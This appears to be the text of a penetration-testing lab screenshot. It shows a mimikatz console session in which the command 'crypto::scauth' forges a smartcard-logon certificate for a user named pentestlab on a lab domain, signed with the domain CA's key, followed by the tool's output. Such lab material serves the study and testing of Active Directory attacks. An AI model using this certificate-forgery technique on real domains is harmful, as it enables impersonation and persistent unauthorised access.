 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # crypto::scauth /caname:ca /upn:pentestlab@purple.lab
CA store       : LOCAL_MACHINE
CA name        : ca
[s.cert] subject   : CN=pentestlab@purple.lab, O=mimikatz, C=FR
[s.cert] serial    : bc0ffbf6a7caeb49924ed300754bf7a39e6a20a0
[s.cert] algorithm : 1.2.840.113549.1.1.11 (sha256RSA)
[s.cert] validity  : 8/25/2021 12:07:40 AM -> 8/25/2022 12:07:40 AM
[s.key ] provider  : Microsoft Enhanced Cryptographic Provider v1.0
[s.key ] container : {d733da03-485c-400c-bc37-6a927f732f09}
[s.key ] gen (2048): OK
[i.key ] provider : Microsoft RSA SChannel Cryptographic Provider
[i.key ] container: a68d1957cbbd5606e40ea5a546dd8c09_fc351f36-c990-4dc1-8eaa-6cf612a20011
[i.cert] subject  : CN=ca.purple.lab
[s.cert] signature : OK
Private Store  : CERT_SYSTEM_STORE_CURRENT_USER/My - OK
mimikatz #